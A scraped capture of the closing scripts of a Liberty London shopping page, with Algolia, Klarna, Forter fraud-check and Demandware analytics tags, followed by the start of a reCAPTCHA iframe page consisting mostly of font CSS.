                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dwf3365240/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dwd829e41e/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwe3962469/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=7w7w9v70f5vg
body_size: 44862
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
